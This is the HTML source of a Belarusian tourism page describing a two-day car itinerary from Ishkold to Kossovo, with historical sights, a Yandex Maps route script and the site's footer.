\u043f\u043e\u0432\u0441\u0442\u0430\u043d\u0446\u0430\u0445 1863 \u0433\u043e\u0434\u0430, \u0432 \u0447\u0435\u0441\u0442\u044c \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043f\u0440\u0438 \u0434\u043e\u0440\u043e\u0433\u0435 \u0441\u043e\u043e\u0440\u0443\u0436\u0435\u043d \u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0439 \u043c\u0435\u043c\u043e\u0440\u0438\u0430\u043b.\r\n<\/p>\r\n\u042f\u0441\u0442\u0440\u0435\u043c\u0431\u0435\u043b\u044c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\r\n\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u043d\u044b\u0439, \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0432 \u0441\u0442\u0438\u043b\u0435 \u043c\u043e\u0434\u0435\u0440\u043d \u0443\u0441\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u0434\u043e\u043c \u043d\u0430\u0447\u0430\u043b\u0430 20\r\n\u0432\u0435\u043a\u0430, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0438\u0447\u0438 \u2013 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440\r\n\u0411\u0440\u0435\u0441\u0442\u0447\u0438\u043d\u044b.","DETAIL_PAGE_URL":"","~DETAIL_PAGE_URL":"","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"PREVIEW_PICTURE":null,"~PREVIEW_PICTURE":null,"CNT":"1","~CNT":"1"},"arProps":{"POINT":{"ID":"157","TIMESTAMP_X":"2017-07-13 16:06:50","IBLOCK_ID":"28","NAME":"\u041a\u043e\u043e\u0440\u0434\u0438\u043d\u0430\u0442\u044b","ACTIVE":"Y","SORT":"500","CODE":"POINT","DEFAULT_VALUE":"","PROPERTY_TYPE":"S","ROW_COUNT":"1","COL_COUNT":"30","LIST_TYPE":"L","MULTIPLE":"N","XML_ID":null,"FILE_TYPE":"","MULTIPLE_CNT":"5","TMP_ID":null,"LINK_IBLOCK_ID":"0","WITH_DESCRIPTION":"N","SEARCHABLE":"N","FILTRABLE":"N","IS_REQUIRED":"N","VERSION":"1","USER_TYPE":"map_yandex","USER_TYPE_SETTINGS":null,"HINT":"","PROPERTY_VALUE_ID":"181887","VALUE":"53.336484,26.355277","DESCRIPTION":"","VALUE_ENUM":null,"VALUE_XML_ID":null,"VALUE_SORT":null,"~VALUE":"53.336484,26.355277","~DESCRIPTION":"","~NAME":"\u041a\u043e\u043e\u0440\u0434\u0438\u043d\u0430\u0442\u044b","~DEFAULT_VALUE":""},"IGNORE":{"ID":"158","TIMESTAMP_X":"2017-07-13 16:06:50","IBLOCK_ID":"28","NAME":"\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438","ACTIVE":"Y","SORT":"500","CODE":"IGNORE","DEFAULT_VALUE":"","PROPERTY_TYPE":"L","ROW_COUNT":"1","COL_COUNT":"30","LIST_TYPE":"C","MULTIPLE":"N","XML_ID":null,"FILE_TYPE":"","MULTIPLE_CNT":"5","TMP_ID":null,"LINK_IBLOCK_ID":"0","WITH_DESCRIPTION":"N","SEARCHABLE":"N","FILTRABLE":"N","IS_REQUIRED":"N","VERSION":"1","USER_TYPE":null,"USER_TYPE_SETTINGS":null,"HINT":"","PROPERTY_VALUE_ID":null,"VALUE":"","DESCRIPTION":"","VALUE_ENUM":null,"VALUE_XML_ID":null,"VALUE_SORT":null,"VALUE_ENUM_ID":null,"~VALUE":"","~DESCRIPTION":"","~NAME":"\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438","~DEFAULT_VALUE":""},"PHOTOS":{"ID":"229","TIMESTAMP_X":"2017-08-14 15:45:13","IBLOCK_ID":"28","NAME":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","ACTIVE":"Y","SORT":"500","CODE":"PHOTOS","DEFAULT_VALUE":"","PROPERTY_TYPE":"F","ROW_COUNT":"1","COL_COUNT":"30","LIST_TYPE":"L","MULTIPLE":"Y","XML_ID":null,"FILE_TYPE":"","MULTIPLE_CNT":"5","TMP_ID":null,"LINK_IBLOCK_ID":"0","WITH_DESCRIPTION":"N","SEARCHABLE":"N","FILTRABLE":"N","IS_REQUIRED":"N","VERSION":"1","USER_TYPE":null,"USER_TYPE_SETTINGS":null,"HINT":"","PROPERTY_VALUE_ID":["181888","181889","181890"],"VALUE":["33535","33536","33538"],"DESCRIPTION":[null,null,null],"VALUE_ENUM":null,"VALUE_XML_ID":null,"VALUE_SORT":null,"~VALUE":["33535","33536","33538"],"~DESCRIPTION":[null,null,null],"~NAME":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","~DEFAULT_VALUE":""}}}];
		function init_route() {
			var myMap = new ymaps.Map("map", {
				center:  [53.336484,26.355277],
				zoom: 7
			});
			myMap.controls.add('routePanelControl');
			ymaps.route([
				    
					{ type: 'wayPoint', point: [53.336484,26.355277], content:'1 день' },
				    
					{ type: 'wayPoint', point: [53.092705,25.319268], content:'2 день' },
				    
					{ type: 'wayPoint', point: [53.336484,26.355277], content:'1 день' },
				    
				]
				, {
					mapStateAutoApply: true
				}
			).then(function (route) {

				route.getPaths().options.set({
					// в балуне выводим только информацию о времени движения с учетом пробок
					balloonContentBodyLayout: ymaps.templateLayoutFactory.createClass('$[properties.humanJamsTime]'),
					// можно выставить настройки графики маршруту
					strokeColor: '0ca9e3',
					opacity: 0.9
				});

				myMap.geoObjects.add(route);
				myMap.behaviors.disable('scrollZoom');
				// Зададим содержание иконок начальной и конечной точкам маршрута.
				// С помощью метода getWayPoints() получаем массив точек маршрута.
				// Массив транзитных точек маршрута можно получить с помощью метода getViaPoints.
				var points = route.getWayPoints();

				for (var i = 0; i < points.getLength(); i++) {

					points.get(i).properties.set('iconContent', '');
					points.get(i).properties.set('balloonContent', point_info[i].arFields.NAME);
				}

			}, function (error) {
				alert('Возникла ошибка: ' + error.message);
			});
		}
    })
</script>
<div class="row"><div id="map"></div></div>

<div class="row detail_route">

    <div class="col-md-8 col-sm-8"><div class="detail_route_poperties">
                	<h2>Путешествие по «Страницам каменной летописи»</h2>
                <div class="properties">
                            <div class="property">
                    Продолжительность: <span>2 дня</span>
                                    </div>
                                        <div class="property">
                    Расстояние: <span>650 км</span>
                </div>
                        
                <div class="property">
                    Наличие автомобиля: 
                                        обязательно
                                    </div>
                                    <div class="property_route">
                        Ишкольдь — Снов — Горный Снов — Крошин — Новая Мышь — Миловиды — Барановичи (ночлег) — Слоним — Жировичи — Сынковичи — Ружаны — Коссово                    </div>
                        </div>
                <h3 class="underline"><span>Описание</span></h3>
                                    <div class="item">
                    <h4 class="detail_route_h4">1 день</h4>
                    <div class="detail_route_text"><p>
	 В деревне Ишкольдь находится один из старейших в Беларуси католических храмов готического силуэта – Троицкий костел 15 века. А в соседний с Ишкольдью населенный пункт Петковичи ведут следы первого русского и украинского книгоиздателя-просветителя Ивана Федорова (Федоровича).
</p>
<p>
	 В старинной усадьбе Снов можно увидеть интересный дворцово-парковый ансамбль начала 19 века, рядом с которым находится агрокомбинат, созданный еще в 70-80-х годах минувшего века. Здесь же располагается костел Иоанна Предтечи, построенный владельцами имения Снов Рдултовскими. Также им принадлежала и усадьба Горный Снов, где до наших дней сохранились церковь Св. Космы и Дамиана, а также старинный усадебный дом.
</p>
<p>
	 Попадая в Крошин, путешественники окажутся в кругу литературных воспоминаний о талантливом мастере-кузнеце Павлюке Багриме, оставившем после себя уникальную люстру, выкованную для местного костела.
</p>
<p>
	 В бывшем местечке Новая Мышь, в костеле Преображения Господня, построенном в 1825 году, туристы увидят роскошный золоченый алтарь и амвон 17-18 столетий из несвижского бенедиктинского монастыря.
</p>
<p>
	 Почтовая станция в Миловидах на Московско-Варшавском тракте также хранит исторические воспоминания: о повстанцах 1863 года, в честь которых при дороге сооружен своеобразный мемориал.
</p>
Ястрембель представит
путешественникам пластичный, исполненный в стиле модерн усадебный дом начала 20
века, после чего отправление в Барановичи – культурный и промышленный центр
Брестчины.</div>
                </div>
				 
				 					<div class="hidden-xs route_gallery"><div class="row">
													<img src="/upload/dev2fun.imagecompress/webp/iblock/f40/f406e0be18001a19502ab848d494182e.webp" alt="1 день">&nbsp;&nbsp;
													<img src="/upload/dev2fun.imagecompress/webp/iblock/4e9/4e96864a1e2d97827c4ecd3d5ba7d13d.webp" alt="1 день">&nbsp;&nbsp;
													<img src="/upload/dev2fun.imagecompress/webp/iblock/c8f/c8f88210a6b4eeca9ea5991937a4157f.webp" alt="1 день">&nbsp;&nbsp;
											</div></div>
					<div class="hidden-lg hidden-md hidden-sm">
						<div class="flexslider unstyled" data-plugin-options='{"animation": "slide", "directionNav": true, "controlNav" :false, "animationLoop": true, "slideshow": false, "counts": [1, 1, 1]}'>
							<ul class="slides items">
																	<li class="item"><img src="/upload/dev2fun.imagecompress/webp/iblock/f40/f406e0be18001a19502ab848d494182e.webp" alt="1 день"></li>
																	<li class="item"><img src="/upload/dev2fun.imagecompress/webp/iblock/4e9/4e96864a1e2d97827c4ecd3d5ba7d13d.webp" alt="1 день"></li>
																	<li class="item"><img src="/upload/dev2fun.imagecompress/webp/iblock/c8f/c8f88210a6b4eeca9ea5991937a4157f.webp" alt="1 день"></li>
															</ul>
						</div>	
					</div>
				                                                 <div class="item">
                    <h4 class="detail_route_h4">2 день</h4>
                    <div class="detail_route_text"><p>
	 После ночлега в гостинице «Горизонт», путешественники отправятся в Слоним. Этот город, расположенный на реке Щаре, в 18 столетии поэты именовали «Северными Афинами», поскольку здесь кипела культурная жизнь, тон которой задавал гетман великий литовский Михал Казимир Огинский. Слоним сохранил древнюю планировку и многочисленные памятники архитектуры: мужской и женский бернардинские монастыри, костел Св. Андрея, синагогу, ратушу, аустерию и др.
</p>
<p>
	 Жировичский монастырь ведет свою историю с 15 века, когда на его месте случилось явление иконы Божией Матери, до сих пор пребывающей в стенах обители и привлекающей ежегодно тысячи паломников.
</p>
<p>
	 А Михайловская церковь-крепость в Сынковичах, окутанная тайной своего происхождения, восхищает изысканной архитектурной красотой.
</p>
 Отправление в Ружаны – родовое гнездо знаменитых Сапег, одной из самых влиятельных в ВКЛ и Речи Посполитой магнатских фамилий. Величественные руины дворцово-замкового ансамбля, Троицкий костел и Петро-Павловская церковь бывшего униатского монастыря по сей день хранят память о бывших владельцах Ружан. Завершает путешествие Коссово – родина руководителя восстания 1794 года Тадеуша Костюшко, чье имя было легендарным еще при его жизни. Музей-усадьба в Меречевщине поведает историю об этом гражданине мира, посвятившем свою жизнь борьбе за свободу своего и других народов.<br>
 <br>
 <br>
 <b>Вы можете отправиться на экскурсию самостоятельно или обратиться к туроператору «<span style="font-size: 14pt;"><i><a target="_blank" href="https://viapol.by/corporate/bel-d14.htm">Виаполь</a></i></span>».</b><br></div>
                </div>
				 
				 					<div class="hidden-xs route_gallery"><div class="row">
													<img src="/upload/dev2fun.imagecompress/webp/iblock/db4/db41399f9fab65f294e82a8e5012591c.webp" alt="2 день">&nbsp;&nbsp;
													<img src="/upload/dev2fun.imagecompress/webp/iblock/1b4/1b4a774bdf5a316d35f5dfb6e32272f6.webp" alt="2 день">&nbsp;&nbsp;
													<img src="/upload/dev2fun.imagecompress/webp/iblock/f45/f45935022c65bb96a11173f67940b456.webp" alt="2 день">&nbsp;&nbsp;
											</div></div>
					<div class="hidden-lg hidden-md hidden-sm">
						<div class="flexslider unstyled" data-plugin-options='{"animation": "slide", "directionNav": true, "controlNav" :false, "animationLoop": true, "slideshow": false, "counts": [1, 1, 1]}'>
							<ul class="slides items">
																	<li class="item"><img src="/upload/dev2fun.imagecompress/webp/iblock/db4/db41399f9fab65f294e82a8e5012591c.webp" alt="2 день"></li>
																	<li class="item"><img src="/upload/dev2fun.imagecompress/webp/iblock/1b4/1b4a774bdf5a316d35f5dfb6e32272f6.webp" alt="2 день"></li>
																	<li class="item"><img src="/upload/dev2fun.imagecompress/webp/iblock/f45/f45935022c65bb96a11173f67940b456.webp" alt="2 день"></li>
															</ul>
						</div>	
					</div>
				                                                         
        
        
    </div></div>
    <div class="col-md-4 col-sm-4 hidden-xs">
        <div class="">
	                    <a href="https://www.fordrent.by/?ysclid=lnikdf7qk4977721275" title="Подробнее" target="_blank"><img alt="0qmeimhgkqyky3tp4z39mlkzm14senls.gif" src="/upload/medialibrary/9d4/ybgi8k0fxazzd795w36yv2e42ozqk8vk.gif" title="FordRent"></a><br>                    </div>
    </div>
</div>
<style>
.page-h1{display:none;}
</style>

		
		
	</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>